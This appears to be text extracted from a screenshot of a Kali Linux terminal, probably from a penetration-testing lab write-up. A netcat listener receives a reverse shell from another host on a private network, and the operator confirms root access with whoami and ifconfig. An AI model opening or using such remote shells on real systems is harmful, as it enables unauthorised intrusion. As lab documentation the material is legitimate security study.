 ┌──(root㉿kali)-[~]
└─# nc -lvvp 23333
listening on [any] 23333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.158.139] from bogon [192.168.158.138] 52716
# whoami
root
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.158.138  netmask 255.255.255.0  broadcast 192
.168.158.255
        inet6 fe80::20c:29ff:fea0:7e2b  prefixlen 64  scopeid 0×20
<link>
        ether 00:0c:29:a0:7e:2b  txqueuelen 1000  (Ethernet)
        RX packets 21149  bytes 11006600 (10.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8765  bytes 920670 (899.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3340  bytes 340523 (332.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3340  bytes 340523 (332.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# exit
 sent 21, rcvd 913